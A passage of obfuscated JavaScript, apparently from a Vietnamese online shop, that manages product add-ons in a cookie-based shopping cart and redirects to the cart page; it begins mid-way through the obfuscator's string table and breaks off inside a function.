Qi','NutCB','SAmIw','QsbTV','NAYnl','wGlQs','ANFBF','TLYDD','c\x20hiệ','uct-a','IYHRV','UNXBx','UbFLx','kSoRS','cjYOE','VIXjr','BUdWf','CWSMr','40438zEaxRu','rexsp','csyij','GVYtN','uvOWN','GYXfd','ugbjP','HFIkf','YtvOq','vEtvd',':([0-','rBJaj','mvpRt','mbEHA','i\x20độn','gBGwW','vKIHz','Gdnqj','https','UbZXh','EssGj','LHnAD','gqCfz','IrnGs','conso','qMANE','CeZwR','PFwMs','uEswQ','store','eview','AKBmP','NlSvB','ittoL','EPcxt','vLaUC','7|1|4','HTML','/gio-','gWGPj','Qrfml','AYOJq','mình\x20','0|3|2','sPzNo','charA','qGWLs','Npaka','/so-s','lACEL','ó\x20đủ\x20','tYZpm','zMMVb','whJnf','YGSpB','Fpjll','LBFvM','HozWG','ivjXK','AIDUy','jKbCt','rSqIx','=revi','OXEGB','sYppa','GsBtD','WAbpv','xRndN','CEEnv','FbnzD','UPoil','hURKS','NtlZm','WjVRy','461112rLPRwX','MrLEY','Vliln','uDCXP','#chec','vpoBk','Objec','yCuaH','actio','KSpsG','xluLy','ILHri','n.php','YvwdN','sbSag','AbpOX','bmObM','JSON','ity_','hNpIr','YLWzS','lengt','Cần\x20c','mNzhJ','PuadO','rando','jbInI','NoIat','eugZL','-has-','hắc\x20c','tion','ORpuj','OdheT','ring','ruKRV','eNAha','xyuBh','xJHWd','tommc','ehIvy','JUKdI','0|2','WjzaJ','uốn\x20x','phẩm\x20','KCSmF','ion=w','óa\x20sả','LnmQI','9]+),','npVtm','zPxGH','AHNon','error','GefpG','a-zA-','PkrbR','_name','yAbbh','UHpMK','kRKZR','ping_','\x0aDanh','DWroZ','ById','GxLGc','JtIVG','eFBlU','Bạn\x20k','TOpNY','PMKaO','FfkRi','LRLmj','hoSGL','awedz','pmdbj','eorZu','ZsRPf','yIYVu','LJRmQ','call','oIpXC','kGSPi','PYlAe','VgZjL','n\x20rồi','GJyIA','TDoEe','vHuKT','2|0|7','rqCPd','vCneM','đã\x20có','eUqaG','ires=','oPkjN','xwWOV','dRNOW','vBgMD','MzAkD','(((.+','quant','ilbBE','owvqr','l_sho','decod','test','WKAbA','iVMVL','rFCWu','QtSOu','nCVAu','NUgAd','LmLtV','tuzwO','ZfLBK','IRXHc','Fcape','bZhRQ','XctqM','GKwgl','YmrwK','zkoFD','Yaidr','vbygZ','hcjxN','dNGfP','vbNPm','OwrDg','dYRGf','ZpxZe','tDULA','qqSJt','YmwCQ','bpcyU','OxIVh','EjVVh','rnTo=','WIEjy','AbJgp','zJYzl','NwAAW','other','upUQX','edsnP','fgOfs','iZkix','cPmhY','PQRST','yVYik','GWTOe','MXQCL','jnARi','\x20quan','yTsKv','XnKzE','BtqTm','nySic','gxfso','ivTuj','_stor','rziLx','OVnfJ','HFVXp','join','QokZe','sBbhU','WLDTT','#quan','bkxEr','SlhDp','QFzRg','dAgHt','Uiiyn','AAXRQ','vhbet','IZjag','csvfW','AkeBA','hostn','znLeq','HuHph','LFWQH','cIJDj','lick\x20','IRkPA','PXREY','heHJY','KXAsa','MjMkR','hAeTB','WFysE','mMmXm','ajwmO','584297omEeUt','JCPLe','ShugO','\x20xử\x20l','OGYSd','dpLni','ing_c','ần\x20ch','XcXDv','HHJFw','bộ\x20ph','hắn\x20m','FErpn','YykiV','rRayI','RBdmM','yHOTt','kISms','{\x22sta','buyer','gZAxb','Pujgl','hưa\x20c','GXdSv','jvtho','ebKiX','xrQKK','uWOih','XDJtH','then','zixHF','voted','hẩm\x20đ','RwpZS','OqPOz','kbbGz','ulhQv','XuVeN','JVvpv','LuiJu','SaKur','BKXjL','iỏ\x20hà','PdXgf','MnCrO','e_qua','anZaP','NBaXj','.php?','TgbPC','iuDlw','XeXCT','XCilI','KRyzn','BbgGY','off','lAhzj','iNtmr','cmxPl','Picjr','odeAt','CxNhM','WMphD','kEeLn','AuPYO','zGeUY','vTRlW','ZasVH','zheRb','ận\x20hỗ','CQraL','CFhic','bANhl','nt_ty','4|1|6','FwIaG','SvfyT','HWCal','xgSTj','BfSUv','Pacvo','MtHLl','xzsWm','cgAjG','|3|2|','vZjTq','apPiX','ybJZp','wqVBk','vQVjB','VBDQW','qDvXS','dCXcT','ONSuu','NOASo','tcLcC','qHuCA','fNvzp','XZODJ','FmVWH','MPfnI','zA-Z_','ooRLe','nLoZx','gFQDu','OYAVp','dTflg','fNxVH','PNHcO','KnqeC','pOrGs','GLrZJ','tadoo','dWpqd','TvKdT','nh\x20tố','Vui\x20l','eProd','QGVCv','xKmAj','vote','rUfdz','etHMd','BUZqg','yJQik','mjUVj','BJtUt','xwkAY','NHSup','oVfkm','sWIZS','tCMEA','KIlNP','cart_','dWGmR','eGdle','JPaWo','aCtjF','KxSwG','hỉ\x20hủ','aUvYH','GIrMn','AHAna','zCOvR','#FFCC','2|4|0','6|8|2','EYvxr','adJPc','soIuK','|1|4|','LRbWs','warn','czVMb','UdoTF','floor','unshi','ddon','FsSwU','rqllp','CNrvN','yKFXd','jYmSl','zarxp','LpdYD','zSibn','YJOBb','lbgVh','PDcPc','NuvEu','WgDJW','XWYWi','uZxcv','MEwUU','FAOaJ','huTze','_mobi','KEVGE','weZfo','KqrWk','swcgt','PMsYv','rPTlG','http:','QcIsu','4|5|6','vxzHE','BtlUB','AQtCE','ghqXU','ndxFL','osyps','eqdVA','JfPmt','#anch','hhaZt','Kgmbz','MxrEw','CeMSO','WdIXO','RjtBN','soYrl','ndGqd','qMXPU','DQBKM','HpcGx','cSQXo','WBhDD','hập\x20s','FrAeF','AhIxZ','bqknf','yZJnN','hjUwk','|7|6|','BSrnU','CvIcj','kotxl','CWiSX','QPeyu','FaAdn','QXiIQ','YFhrW','moeVA','BBktb','SCWsu','jpXJK','guzeR','QjfzV','post','pJviv','zpMfk','title','tftbX','húng\x20','Ezalz','zEiKZ','GFwvC','yz012','#tota','wAknD','HvVta','AnDkY','RLiYQ','mIJNA','Z_$][','dPGoT','undef','\x20tên\x0a','Fuuad','selec','5713686xRJTAh','ekLlu','ó\x20sản','yeAqC','bRehv','CmNSj','AnMAW','nHKWS','KSfRE','Ucgfc','EXmQx','DdlsC','top','4|0|9','html','sell_','\x20sách','|7|0|','jrBXO','Để\x20sử','$]*)','Giỏ\x20h','sSvtI','lKRIQ','ptDYb','LwMYv','edryK','fNIFV','load','KgoPc','tuvwx','i\x20thi','SQUEZ','BrsFd','dAHxR','getEl','obKvz','oypUN','RPuVh','TAYow','iqmFE','89+/=','yghoN','eLdkY','KfqeD','bYNDM','YaMWy','RtttL','vfeON','sMUzh','HwLSF','pQbGI','fmtRV','testc','n\x20hàn','/user','ct_co','bind','JtTEo','bRMZt','SonpZ','yJdHA','OHsFv','fxBSN','nQtBU','FGniV','lRwPv','YDroe','anima','sgBwo','log','revie','MMkFp','VzhCM','uWcQi','mjetY','\x20năng','OVvzi','RxMpd','FLDuM','GMWKE','KLYEr','iết\x20ý','luTfo','ocvsm','GQpwN','PaOqc','retur','cash','wAfwR','excep','JWWtC','gWJlu','BoZiS','WefUI','AbudL','DiqyH','TkNMT','EzEGR','MFHlE','EZQZl','&retu','ghmUw','GozDv','_utf8','YEkvo','KuVNj','CGdEN','\x20chưa','vkedL','l-ord','kgCXc','COhND','lfTWJ','PCHRj','pmwSj','DZneG','EEbjP','tDznI','Xkjof','sXFZK','ctor(','egSsr','Upzzv','qjLZa','TRaQz','sKOiZ','CnAnY','JgDIY','QpeWq','ymNcq','ion\x20*','JOuOn','maFGq','nh\x20','YOxOh','|4|3|','LDkpa','updat','.prod','ghpSj','soqrZ','JxqVs','ructo','BtyIu','check','JmVHW','whwAm','charC','asheo','zWtbx','SYzVQ','SGTpB','XKyLL','nXawT','DKzqe','lWodz','YufVv','QsWEI','ajHJs','CGkFX','zcRSK','EwnqL','\x20chọn','HKOum','\x20thể\x20','ABCDE','bRqFc','i\x20lòn','ZnmHH','VtVmo','WaUKl','lzove','gdzCn','BvIxP','1|7|5','egxgK','jVoDC','bạn\x20c','QUHgx','xKULV','VOWPc','ong\x20t','Bgjib','5|1|6','syPet','tuNaO','euSuv','ọn\x20tố','n\x20bạn','nal-i','qDULo','mzFYx','0|2|4','DPsRU','\x20ý\x20ki','pCyZP','e-rev','lhUzI','ợi...','rwgwG','ist=','5|0|8','bstFF','6\x20sản','?retu','ion','searc','ikkxH','zYqnr','hWIOq','kAmHC','input','jZvdD','QRzNd','*(?:[','HjSyx','tkmmp','uLSqO','MiXcV','vNUMN','OeHWw','3|6|2','dMMlR','PHOuX','n\x20phẩ','wlkiE','LnTDE','sAyJH','wPQjT','EBKUS','fJJqa','PCDyG','òng\x20n','save-','oSMtb','PVcvd','uEUXi','oZOhj','wdUYC','VfbtV','cbuYP','evEej','0|7|5','CXNdn','HiYbI','re_','ess','zMIqb','VqCEi','MbgMO','Bạn\x20c','i\x20đa\x20','wbIcs','DPMJN','ZoMDm','ng\x20?\x20','GqDtt','erty','debu','óa\x20bỏ','funct','uFfYy','niKae','TRAKX','2|5|4','EVvPw','GiZiE','YzXnM','GVwYn','wweCg','CpuVh','ý.\x20Vu','oNsBC','snHbf','jklmn','attr','NLfUr','dTHQN','ewEwV','pcERZ','bSIGw','thể\x20m','OYIlI','tus\x22:','anh?l','self','ECeZh','xrFHM','NEyyM','ha/ca','ssTNW','Chờ\x20s','repla','fLHJf','vHIuT','harCo','hHRCs','ptGSq','l_val','re_bo','SVNMC','|3|0|','tPzrt','rite-','vtpyt','vWUeh','OHbbf','ode','cfXRS','zSCzd','nYblC','fnzEj','lXMCm','aygVq','BTcpf','mWzfy','iksIZ','total','Giảm\x20','.php','strin','pYnnM','|8|5|','SsKFh','Selec','VoIcq','FWyif','inner','VILoi','RqHuN','isdZw','under','bweIE','unt.p','IVQEh','EJRtn','.\x20Vui','yQFSV','dFYXf','wZRrH','qoifz','sClNT','bppsL','NLPIk','kcVxS','mpkKW','zNAXj','fromC','lwwzk','hQJCL','pimcJ','\x20của\x20','value','jSkIC','_coup','WgZJU','UVWXY','RinJN','RiQPO','cAicd','hwXSg','\x20công','\x20được','wGjBM','rTxqZ','ZUzjU','34567','|0|6|','Qodgr','GOnIU','cBwqO','hrvMX','kimLt','OIcPS','fnXDz','AUwXD','chỉ','MFwdH','UVynP','GjkoE','{}.co','_prod','ICTsC','ể\x20so\x20','zHeJV','XBYLT','EzsBk','jJVnL','zdyUH','efghi','7|4|1','OyKul','ập.\x20C','XJwkR','nxlsp','QLyHU','lTop','FOqJF','EbtAd','LrNlZ','HokRU','cHyRA','0-9a-','val','này\x20k','each','DIxnf','uct','captc','FcXey','MLmXY','hRJrW','Pultw','kCOzo','ZBCeQ','zZaMs','GPHkV','item_','ement','MQFdc','quPJF','uaScY','SvTaz','7|3|1','XlKHj','izhal','HDbZT','m\x20này','fOVjp','VMSpX','nlGRm','HbQcU','PrrMB','EVmFc','iYwHj','dtmyx','1|3|4','QvjPj','|1|3|','so\x20sá','qfhbQ','NnHWc','WKiTr','fTcTm','cEDfm','\x20phẩm','SzHPD','CzHJy','ddon-','AuQmp','huDPN','EstVU','drydY','idkIb','SIqqV','lpVzY','QhzIh','__pro','uvaXx','Zadow','iDHmH','mTZmB','uốn\x20v','\x20tron','AurOl','okfSX','fCTFZ','ZkEJo','XqfPu','text_','FfgEh','SOgeO','QowVQ','art_a','vRGzc','kBFvl','PNqbz','html,','oovhl','fujRL','eLbFw','OGwCf','WKxGJ','messa','w_id','\x20hàng','MKuav','thành','ã\x20chọ','?key=','GNqGz','zVjDM','GClAg','xxIcc','code','mkGaK','//soc','4GMWokv','bCIie','utfGE','ogkbU','BpKQa','VhfOd','bHBhU','ến\x20nà','PVBHl','sIUHc','zmNuL','epdne','ihpEy','BThaV','-nhap','fRtvk','InIZs','UxKKc','hyVCd','jGIpa','dvwzp','fRgay','ezHpk','scrol','/dang','GeFyZ','QhwWa','DNEry','zDYul','riwKP','PoOSH','Zewbx','FGHIJ','OzroO','zPTsH','ần\x20đă','fzbhP','g\x20liê','Decqf','GUwUi','eFxkH','MnbvB','WVVJM','led','HBiqE','o\x20sán','sNBSw','eExjM','soyeq','kPKeN','aAJlC','PCnQr','SrOlu','hpVBy','HOpzJ','emoTY','KhwZW','YITGN','erCvv','ZDzCA','jBxcY','xCFZV','text','NdXcm','55632jKxSqE','PdKfH','agnnY','fhfjH','OqzlA','Dxpap','MIwlt','wgbue','nsBCS','XhkrL','2|1|0','cance',';\x20exp','BDlGB','GylWv','yHFkI','kYxEv','tity_','backg','VgDfF','MuXWx','ksJEI','dsLUX','usd','3|2|4','tore','wuguA','oAMOD','xHxZl','vDcRP','nstru','zpiZG','YYSDK','_enco','HlqRP','wjtru','iBfKH','uAayf','êm\x20và','XCOYe','nnvGt','KLMNO','n\x20pro','hoXqP','vGoll','zSUmc','nKVDQ','PtLwh','20190LdnCvG','DcGUE','wKvOV','KZxXT','ruRBK','YvGrA','ZeNwk','NTSNg','MwyYG','ImaWs','zqTAn','FrHVj','setTi',')+)+)','ew_hi','nProp','COuTg','gxpgI','KMteq','Dmdxr','IbkhT','ddon\x20','tZydA','fuYmP','uqYZQ','or_to','Sdmiv','kDRqb','zOsVW','Ezytr','kNhim','POsIY','Oqsvt','qDBEt','UxvEF','àng\x20c','ddegC','nctio','EtZlD','iWIUs','TKQrK','Xhvbd','ENrgn','XFRrs','không','fYZuZ','zPEmj','BeelI','gFFyd','yhbol','snTiv','cPdNk','bnfWB','|0|3|','sánh','EmHux','OiaZj','gWJBU','uRRBR','atfDJ','ubjee','Bạn\x20m','ý\x20với','xghnM','FZYEX','OTfha','rLskS','DXWrE','FPkce','oPQng','ng\x20nh','ASmzP','eEnab','DgigW','PnRxf','gnADE','AodyK','ptcha','thpnR','feoAu','trace','icFLF','eMPcW','subst','xwblk','CJOgC','PAGBr','AIwoI','true}','EltFo','7|0|3','TsENw','ookie','GBqaP','Color','qMyeD','kwmyq','story','fIXeI'];_0x11ed=function(){return _0x14646e;};return _0x11ed();}var default_price_currency=_0x2fde1c(0x5e6,0x596,0x7cc,0x64d,0x89c),SHOPPING_CART_URL=_0x5bbb2e(0xf8,0x2ac,0x583,0x67,0x19f)+_0x54a40f(0x5bb,0x63a,0x589,0xa21,0x5a2),ProductAddon={'addCart':function(_0x5b4d34,_0x35a956){function _0x4a2ff6(_0x4bcbef,_0x20f933,_0x94b77c,_0x560020,_0x4cdb15){return _0x4f4288(_0x4bcbef-0x36,_0x560020-0x244,_0x4bcbef,_0x560020-0x1e5,_0x4cdb15-0x1ef);}var _0x22222c={'stfqu':function(_0x44f7a0,_0x26547c){return _0x44f7a0+_0x26547c;},'qHuCA':function(_0x1de3ff,_0x18c925){return _0x1de3ff+_0x18c925;},'TnlSd':function(_0x345bb6,_0x307a11){return _0x345bb6+_0x307a11;},'gnADE':function(_0x1a2bdc,_0x5b1ef0){return _0x1a2bdc+_0x5b1ef0;},'gdzCn':function(_0x591409,_0x1c6259){return _0x591409+_0x1c6259;},'LCqWM':function(_0x4381f9,_0x2ac7ea){return _0x4381f9+_0x2ac7ea;},'OxIVh':function(_0x2a0773,_0xb1b49c,_0x4be550,_0xc0fc8d){return _0x2a0773(_0xb1b49c,_0x4be550,_0xc0fc8d);},'OzgQv':_0x352f07(0x58b,0x220,-0x127,0x394,0x2e1)+_0x352f07(0x209,0x860,0x821,0x552,0x505)+_0x352f07(0x64c,0x82d,0xd63,0x716,0x954)+_0x32d381(0x75e,0x730,0x539,0x690,0x2b1),'QjfzV':function(_0xe7d4f2,_0x498244){return _0xe7d4f2+_0x498244;},'izhal':_0x2a5c5e(-0x102,-0x15d,0x13b,0x207,0x20c)+_0x4a2ff6(0xd2,-0xb0,0x23a,0x2ff,0x4bb)+_0x4c1453(0x9be,0x70c,0x8b0,0x8e5,0x6f8)+'=','AYOJq':function(_0xc33655,_0x4ab64f){return _0xc33655==_0x4ab64f;},'vQVjB':function(_0x459a2b,_0x502481){return _0x459a2b(_0x502481);},'uRRBR':_0x352f07(0x26d,-0x91,-0xd,0x4,0x2e1)+_0x4a2ff6(0x5a4,0x406,0x6eb,0x4ed,0x361)+_0x352f07(0x95c,0x8ad,0x6e5,0x63b,0x7d4)+_0x32d381(0x32c,0x1a9,0x6bd,0x3e7,0x479),'wYaTP':function(_0x3e81df,_0x4b7170){return _0x3e81df!==_0x4b7170;},'vGoll':_0x2a5c5e(0x49b,0x55a,0x1d9,0x583,-0xbd),'hWIOq':function(_0x292a5e,_0x2fd0e,_0x160739,_0x55eb09){return _0x292a5e(_0x2fd0e,_0x160739,_0x55eb09);},'gFFyd':function(_0x43d42b,_0x294a17){return _0x43d42b(_0x294a17);},'MLmXY':function(_0x5136af,_0x373eba){return _0x5136af==_0x373eba;},'PBIjf':function(_0x4fcce5,_0x20c974){return _0x4fcce5+_0x20c974;},'yHOTt':function(_0x18a4ec,_0x304229){return _0x18a4ec+_0x304229;},'yxgDo':function(_0xdd1b45,_0x32b7ff){return _0xdd1b45===_0x32b7ff;},'EZQZl':_0x32d381(0x4d5,0x86,-0x244,0x18f,0x308),'zZaMs':_0x4a2ff6(0x19f,0x90d,0x876,0x50f,0x6f0),'nmHLN':function(_0x4e6bdd,_0x19b14c){return _0x4e6bdd+_0x19b14c;},'ralMH':function(_0x22fcdb,_0x15325e){return _0x22fcdb+_0x15325e;},'MLhqR':_0x4c1453(0x9c6,0x9dc,0x871,0xa1b,0xa5e),'GnCTO':_0x4a2ff6(0x408,0x600,0x3ed,0x244,0x134),'yMKYL':function(_0x48c182,_0x538448){return _0x48c182+_0x538448;},'RiLeR':_0x4c1453(0x892,0x4e6,0x4d8,0x8e6,0x523)+_0x32d381(0xa04,0x2b0,0x30a,0x615,0x5af)+_0x352f07(0x55d,0xb81,0xa11,0x9fe,0x950)+_0x4a2ff6(0x50a,0x93a,0xb1c,0x7c8,0x998)+':\x20'};console[_0x352f07(0x3be,0x58a,0x97b,0x9b1,0x640)](_0x22222c[_0x352f07(0x7e0,0x9c6,0x305,0x532,0x5e3)](_0x22222c[_0x352f07(0x95f,0x955,0x54e,0xb07,0x7a4)],_0x35a956));function _0x352f07(_0x47661e,_0x58db7e,_0x2841ed,_0x3134bb,_0x3dedb3){return _0x2fde1c(_0x47661e-0x178,_0x58db7e-0x4c,_0x2841ed-0x5,_0x58db7e,_0x3dedb3- -0x59);}if(_0x22222c[_0x4a2ff6(0x704,0x779,0x23a,0x403,0x597)](_0x22222c[_0x32d381(0x3e0,0x75f,0x63c,0x3a3,0xae)](hura_read_cookie,_0x22222c[_0x32d381(0x3e0,0x76e,0x773,0x6e1,0x3bf)]),null)){if(_0x22222c[_0x352f07(0x7b,0x1c8,0x5e9,0x118,0x396)](_0x22222c[_0x352f07(0x863,0x469,0xabc,0xa7b,0x858)],_0x22222c[_0x4c1453(0x877,0x7e3,0x897,0x971,0x6b3)])){var _0x5789c4=_0x1a7582?function(){function _0x1c1e41(_0x397c56,_0x474671,_0x39753d,_0x3efc59,_0xd3c8ad){return _0x352f07(_0x397c56-0x117,_0x39753d,_0x39753d-0xd6,_0x3efc59-0x187,_0x397c56- -0x3fb);}if(_0x167fe7){var _0x4ef97a=_0x1ea3ed[_0x1c1e41(0x583,0x515,0x566,0x4c3,0x309)](_0x12b211,arguments);return _0x51b744=null,_0x4ef97a;}}:function(){};return _0x47783a=![],_0x5789c4;}else _0x22222c[_0x352f07(0x6a6,0x554,0x9a3,0x2e6,0x6cc)](hura_create_cookie,_0x22222c[_0x32d381(0x2ed,0x772,0x690,0x6e1,0x848)],',',0x16ac+0x2*0xf7b+-0x3584);}function _0x2a5c5e(_0x1ccfc5,_0x4a649d,_0x2e55bb,_0x17af04,_0x2f7617){return _0x54a40f(_0x1ccfc5-0x69,_0x2e55bb- -0x162,_0x2f7617,_0x17af04-0x18c,_0x2f7617-0x11d);}function _0x4c1453(_0x2558c,_0x8cfa73,_0x252a7b,_0x36ce3d,_0x2490f1){return _0x5bbb2e(_0x2558c-0x168,_0x252a7b-0x1ab,_0x252a7b-0x181,_0x36ce3d-0x152,_0x36ce3d);}var _0x3f1089=_0x22222c[_0x2a5c5e(0x770,0x75d,0x3ce,0x6cd,0x484)](hura_read_cookie,_0x22222c[_0x32d381(0x6c8,0x681,0x38d,0x6e1,0x5db)]);function _0x32d381(_0x4f49ca,_0x3741ad,_0x3d5d40,_0x123ce3,_0x562ceb){return _0x1e210c(_0x3741ad,_0x3741ad-0x1ce,_0x3d5d40-0x1e8,_0x123ce3-0x105,_0x123ce3- -0x1b4);}if(_0x22222c[_0x32d381(0x6d0,0x70f,0x849,0x5e0,0x8c2)](_0x3f1089[_0x2a5c5e(-0x1d7,0x225,0x20b,0x431,-0x1ba)+'h'](_0x22222c[_0x4c1453(0x5fb,0x847,0x93d,0x978,0xbd7)](_0x22222c[_0x352f07(0x8fd,0x499,0x866,0x701,0x50f)](_0x22222c[_0x2a5c5e(-0x248,-0x239,-0x1f0,-0x1b0,0x1e6)](_0x22222c[_0x2a5c5e(-0x369,0x34,0x51,-0x275,-0x130)](',',_0x5b4d34),':'),_0x35a956),',')),-(-0xb*-0x299+0x8a*0x20+0x2e*-0xff))){if(_0x22222c[_0x4a2ff6(0x2d1,0x17a,0x3de,0x368,0x4ae)](_0x22222c[_0x352f07(0x5ee,0x283,0x438,0x393,0x65e)],_0x22222c[_0x352f07(0x757,0xba9,0xadd,0x70a,0x79a)])){var _0x5b6538=_0x22222c[_0x4c1453(0x856,0xb08,0xa25,0x79f,0x6e0)](_0x22222c[_0x4c1453(0x1db,0x443,0x59e,0x4ad,0x749)](_0x22222c[_0x4c1453(0x4d7,-0x100,0x30d,-0xdd,0x39e)](_0x22222c[_0x4c1453(0x5a0,0xa35,0x8e6,0xb54,0xb29)](_0x22222c[_0x352f07(0x8d4,0x2fb,0x6a7,0x961,0x6a7)](_0x22222c[_0x352f07(0x4d7,0x826,0x5d8,0x38b,0x55f)](_0x22222c[_0x4c1453(0xa8a,0x7c6,0xa25,0xbd5,0x7a5)](_0x22222c[_0x352f07(-0x5c,0x5e0,-0x20,0x320,0x2bb)](_0x4e67df,','),_0x496ee9),'-'),_0x54d07f),'-'),_0x3c8042),'-'),_0x637783);_0x22222c[_0x4a2ff6(0x488,0x21c,0x5fd,0x4ac,0x2b6)](_0x1036c7,_0x22222c[_0x4a2ff6(0x621,0x10,0x18b,0x26f,0x211)],_0x5b6538,0x13d2+-0x1af7+0x743);}else{var _0x1b8d51=_0x22222c[_0x352f07(0x668,0x11b,0x28d,0x1ca,0x2cb)](_0x22222c[_0x352f07(0x6b5,-0x4d,0x47d,-0xe0,0x2ce)](_0x22222c[_0x352f07(0x437,0x991,0x558,0x757,0x6a7)](_0x22222c[_0x4c1453(0x3be,0x476,0x35e,0x62d,0x1c7)](',',_0x5b4d34),':'),_0x35a956),_0x3f1089);_0x22222c[_0x352f07(0x6de,0x7eb,0xa63,0x689,0x6cc)](hura_create_cookie,_0x22222c[_0x4a2ff6(0xafe,0xc87,0x996,0x87e,0x74d)],_0x1b8d51,-0x1420+0xc8b+0x7b3);}}else _0x22222c[_0x4a2ff6(0x5cf,0x475,0x1aa,0x368,0x3a8)](_0x22222c[_0x4c1453(0x8aa,0x63a,0x924,0xabb,0x86e)],_0x22222c[_0x32d381(0x38e,-0xe6,0x4b0,0x12a,-0x169)])?_0x2a53c5=_0x2be9e9[_0x4c1453(0x78f,0x5ba,0x75e,0x521,0xb2d)+'ce']('.',''):console[_0x2a5c5e(0x49,0x48,0x182,0x91,0x1ed)](_0x22222c[_0x4a2ff6(0x438,0x321,0x41e,0x345,0x24e)](_0x22222c[_0x4c1453(0xdeb,0xd45,0xa2a,0x8e9,0xcfb)],_0x3f1089));},'removeFromCart':function(_0x4b6a23,_0x39eb2d){var _0x4e227b={'IcLPf':function(_0x15be1b,_0x2b43fb){return _0x15be1b(_0x2b43fb);},'UPIoc':function(_0x38ed38,_0x210d53){return _0x38ed38+_0x210d53;},'zcRSK':_0xac61ef(-0xf2,0x7c,0x142,-0x28a,0xf3)+_0x475098(0x323,0x12e,-0x13c,0x22e,0x27)+_0x5ef91c(0x9f5,0xc17,0xc89,0x8ba,0x651)+_0x466ec1(0x4c9,0x7f0,0xa73,0x9b6,0x71c),'JWWtC':function(_0x3405fe,_0x5c73c3){return _0x3405fe==_0x5c73c3;},'gugIq':function(_0x2d66ae,_0x1b57e6){return _0x2d66ae!==_0x1b57e6;},'dTHQN':function(_0x5042a6,_0x1d1524){return _0x5042a6+_0x1d1524;},'VMSpX':function(_0x5c7542,_0xd337e0){return _0x5c7542+_0xd337e0;},'OqPOz':_0x475098(0x713,0x5e3,0x223,0x31b,0x5c1),'AmBxg':function(_0x1a9f8a,_0x5a9502,_0xa888f7,_0x56ddce){return _0x1a9f8a(_0x5a9502,_0xa888f7,_0x56ddce);}};function _0x5ef91c(_0x270249,_0x45cb13,_0x173838,_0x2590fe,_0x33bd31){return _0x54a40f(_0x270249-0x1e6,_0x2590fe-0x442,_0x270249,_0x2590fe-0x49,_0x33bd31-0x153);}function _0x475098(_0x270387,_0xb74681,_0x1ad63a,_0x4b15d8,_0xa1d1d5){return _0x54a40f(_0x270387-0x1c1,_0xb74681- -0x7b,_0x1ad63a,_0x4b15d8-0x88,_0xa1d1d5-0x78);}var _0x1bcdce=_0x4e227b[_0x5ef91c(0x852,0x5ee,0xd37,0x9b1,0xcba)](hura_read_cookie,_0x4e227b[_0x475098(0x688,0x2c4,0x1b,-0xf4,0x4ea)]);function _0x103971(_0x15ff3b,_0x2ceaf3,_0x1c5d76,_0x31d3ed,_0x3cd805){return _0x2fde1c(_0x15ff3b-0x1d3,_0x2ceaf3-0xdb,_0x1c5d76-0x25,_0x2ceaf3,_0x3cd805- -0x56f);}function _0x466ec1(_0x14f144,_0x137301,_0x1a7a96,_0x347582,_0x46a8f5){return _0x4f4288(_0x14f144-0x118,_0x137301-0x4b0,_0x14f144,_0x347582-0x1cf,_0x46a8f5-0x32);}function _0xac61ef(_0xfafcc9,_0x23c8e0,_0x2fdcb2,_0x475fa5,_0x49d434){return _0x1e210c(_0x2fdcb2,_0x23c8e0-0xa,_0x2fdcb2-0x132,_0x475fa5-0x52,_0xfafcc9- -0x3d2);}if(_0x4e227b[_0x103971(0x1f2,0x2dd,0x505,-0x1d5,0x13f)](_0x1bcdce,null))return;if(_0x4e227b[_0x475098(0x25a,-0x79,0x24f,-0x15c,-0xfe)](_0x1bcdce[_0x5ef91c(0x859,0xa5e,0x3f9,0x7af,0x52e)+'h'](_0x4e227b[_0x103971(0x56c,0x38d,0x14c,0x36c,0x3fb)](_0x4e227b[_0xac61ef(0x33d,0x692,0x5c,0x39f,0x689)](_0x4e227b[_0x103971(0x507,-0x16a,0x19c,0x25b,0x292)](',',_0x4b6a23),':'),_0x39eb2d)),-(0x1319*-0x2+0x2113+0x4*0x148))){if(_0x4e227b[_0x103971(-0x2d,-0x404,0x1ae,-0x23,-0x1b8)](_0x4e227b[_0x466ec1(0x572,0x775,0x4fa,0x9b6,0x3aa)],_0x4e227b[_0x475098(0x490,0x14a,0x153,0x2eb,0x366)]))_0x4e227b[_0x103971(0x1c6,0x596,0x682,0x2b7,0x3b5)](_0xba7bcd,_0x4e227b[_0x475098(0x6e2,0x53a,0x6ad,0x783,0x6ba)]('#',_0x31943a))[_0x5ef91c(0x46f,0x784,0x4c7,0x6ee,0x32c)](_0x20c0c1);else{var _0x276429=_0x1bcdce[_0x466ec1(0x636,0x973,0x787,0xa2c,0xad0)+'ce'](_0x4e227b[_0x103971(0x588,0x468,0x52c,0x2f2,0x1fa)](_0x4e227b[_0xac61ef(0x33d,0x1fe,0x10b,0xe,0x54e)](_0x4e227b[_0xac61ef(0x53e,0x3da,0x6e4,0x1c7,0x8b4)](',',_0x4b6a23),':'),_0x39eb2d),',');_0x4e227b[_0x475098(0x37f,0x58d,0x1e2,0x4b0,0x358)](hura_create_cookie,_0x4e227b[_0x466ec1(0x506,0x8ef,0x5f0,0xa21,0x8e6)],_0x276429,-0xd+0x346*-0x3+0x9fd),window[_0x466ec1(0xb21,0xc69,0x9fe,0xe5b,0x8e4)+_0xac61ef(0x2f5,0x507,0xde,-0x21,0x5a3)]=SHOPPING_CART_URL;}}},'removeProduct':function(_0x2d6dbb){function _0x4b747a(_0x52f76d,_0x2a2f4c,_0x431534,_0xb8d43,_0x1a110c){return _0x5bbb2e(_0x52f76d-0x5a,_0x1a110c-0xd9,_0x431534-0x44,_0xb8d43-0x167,_0x52f76d);}var _0xd2785e={'ACeYH':_0x2956bc(0x6b4,0x729,0x49f,0x323,0x77b)+_0x2956bc(0x58d,0x4a7,0x2d8,0x731,0x5a8),'TOgsP':function(_0x3bc2bc,_0x45fe6d){return _0x3bc2bc+_0x45fe6d;},'GsBtD':_0xc26211(0x50a,-0x13,0x488,0x271,0x12f)+_0xc26211(0x408,0x137,0x316,0x11c,0x1a1),'vHJwf':function(_0x181dca,_0x56a867){return _0x181dca(_0x56a867);},'bmObM':_0x4b747a(0xc8,0x58c,0x43,0x11e,0x24e)+_0x1906f7(0x51e,0x4b0,0x5cb,0x5b8,0x603)+_0x1906f7(0xcd1,0x63c,0xb45,0xcc5,0x8d2)+_0x4b747a(0x7f2,0x5e9,0x8c3,0x254,0x509),'ihpEy':function(_0x1329a5,_0x35aac6){return _0x1329a5==_0x35aac6;},'vHuKT':function(_0x2b4e42,_0x177df7,_0x88374a,_0x3e6dba){return _0x2b4e42(_0x177df7,_0x88374a,_0x3e6dba);}};function _0x1906f7(_0x32dbf2,_0xbd5564,_0x140ab6,_0x3e0d24,_0x5624bb){return 